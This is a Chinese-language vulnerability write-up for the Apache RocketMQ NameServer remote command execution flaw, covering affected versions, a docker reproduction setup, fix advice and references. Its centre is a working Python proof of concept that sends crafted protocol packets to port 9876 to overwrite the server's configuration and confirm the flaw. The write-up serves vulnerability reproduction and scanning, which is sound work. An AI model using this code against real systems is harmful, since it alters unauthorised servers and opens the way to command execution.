产品介绍
Apache RocketMQ是美国阿帕奇(Apache)基金会的一款轻量级的数据处理平台和消息传递引擎。
漏洞概述
Apache RocketMQ 存在代码注入漏洞,该漏洞源于当 NameServer 地址在外网泄露且缺乏权限验证时,NameServer 组件仍然存在远程命令执行漏洞,在 RocketMQ 5.1.0 及以下版本,在一定条件下,存在远程命令执行风险。RocketMQ 的 NameServer、Broker、Controller 等多个组件暴露在外网且缺乏权限验证,攻击者可以利用该漏洞利用更新配置功能以 RocketMQ 运行的系统用户身份执行命令。此外,攻击者可以通过伪造 RocketMQ 协议内容来达到同样的效果。
影响版本
RocketMQ < 4.9.7
RocketMQ < 5.1.2

复现环境
docker pull apache/rocketmq:4.9.4 docker run -d --name rmqnamesrv -p 9876:9876 apache/rocketmq:4.9.4 sh mqnamesrv
漏洞复现
import random import socket import binascii

class poc:
def __init__(self, url):
self.url = url
self.result_text = ""
self.port = 9876
def exploit(self, address):
try:
client_socket = socket.socket()
client_socket.settimeout(5) # Set socket timeout to 5 seconds
client_socket.connect((address, self.port))
header = '{"code":318,"flag":0,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":405}'.encode('utf-8')
body = 'configStorePath=/tmp/test\nproductEnvName=test'+ str(random.randint(1, 10))
header_length = int(len(binascii.hexlify(header).decode('utf-8')) / 2)
header_length_hex = '00000000' + str(hex(header_length))[2:]
total_length = int(4 + len(binascii.hexlify(body.encode('utf-8')).decode('utf-8')) / 2 + header_length)
total_length_hex = '00000000' + str(hex(total_length))[2:]
data = total_length_hex[-8:] + header_length_hex[-8:] + binascii.hexlify(header).decode('utf-8') + binascii.hexlify(body.encode('utf-8')).decode('utf-8')
client_socket.send(bytes.fromhex(data))
client_socket.recv(1024)
client_socket.close()
except socket.timeout:
return False
def get_namesrv_config(self, address):
try:
client_socket = socket.socket()
client_socket.settimeout(5)
client_socket.connect((address, self.port))
header = '{"code":319,"flag":0,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":405}'.encode('utf-8')
header_length = int(len(binascii.hexlify(header).decode('utf-8')) / 2)
header_length_hex = '00000000' + str(hex(header_length))[2:]
total_length = int(4 + header_length)
total_length_hex = '00000000' + str(hex(total_length))[2:]
data = total_length_hex[-8:] + header_length_hex[-8:] + binascii.hexlify(header).decode('utf-8')
client_socket.send(bytes.fromhex(data))
data_received = client_socket.recv(1024)
client_socket.close()
return data_received
except socket.timeout:
return False
def main(self):
ip = self.url
result1 = self.get_namesrv_config(ip)
self.exploit(ip)
result2 = self.get_namesrv_config(ip)
if result2 != result1:
print("漏洞存在")
else:
print("漏洞不存在")
if __name__ == '__main__':
ip = "127.0.0.1"
poc(ip).main()
在github上找到了poc,我对它做了一些修改,源poc --> 点击此处跳转。

运行上述poc后,效果如下:
入库漏扫:
修复方式
升级Apache RocketMQ到5.1.2或者4.9.7安全版本
参考链接
https://github.com/apache/rocketmq/pull/6843
https://lists.apache.org/thread/m614czxtpvlztd7mfgcs2xcsg36rdbnc